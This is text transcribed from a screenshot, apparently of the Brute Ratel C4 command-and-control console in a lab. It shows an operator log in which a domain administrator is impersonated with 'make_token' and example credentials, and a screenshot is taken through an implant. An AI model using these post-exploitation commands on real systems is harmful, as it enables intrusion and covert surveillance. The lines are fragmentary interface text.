 Ratel War Room
Add War Room + admin@localhost:8443
Operator C4 Profiler Server Licensed to: Dark Vortex (paranoidninja@0xdarkvortex.dev) ?
Listeners Badgers Creds Downloads Ratel::Screenshot
notepad.exe (8436) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles .NET assemblies .NET performance GPU Disk and Network Comment
Structure ID Flags Path Native image path
CLR v4.0.30319.0 47 CONCURRENT_GC, Ho...
x64 | 8436@b-1 | VM01.darkvortex.corp
Command $ Search Text ...
Sentinel $ Perform a quick LDAP query in the current domain or forest, eg.: objectClass=user Domain $
[+] Artifact :WINAPI
[+] Main Argument :tokentype: local/network, domain/host, username, password
[+] Optional Argument :NA
[+] Example :make_token <local/network> <domain/host> <username> <password>, make_token network bruteratel.corp administrator admin@123
[+] Minimum argument required :5
2022/09/14 01:04:54 IST [input] admin => make_token network darkvortex.corp administrator admin@123
2022/09/14 01:04:54 IST [sent 68 bytes]
[*] Task-00 [Thread: 3252]
[+] Impersonated: 'darkvortex.corp\administrator'
+---------------------------------------------------------------------+
2022/09/14 01:04:59 IST [input] admin => sleep 1
2022/09/14 01:04:59 IST [sent 8 bytes]
[*] Task-00 [Thread: 7752]
[+] Stasis: 1:0
+---------------------------------------------------------------------+
2022/09/14 01:05:02 IST [input] admin => screenshot
2022/09/14 01:05:03 IST [sent 4 bytes]
[*] Task-00 [Thread: 8756]
[+] Screenshot downloaded: 14092022_0105 4176.png
+---------------------------------------------------------------------+
Watchlist x64 | 8436@b-1 | VM01.darkvortex.corp
b-1 0 >_ Badger: 2 Pivot: 0 Privileged: 0 Workstations: 1 Users: 1 Ext IPs: 1
RTOS-VM01 - VMware Workstation Tilix: paranoidninja@vortex:/medi... Ratel War Room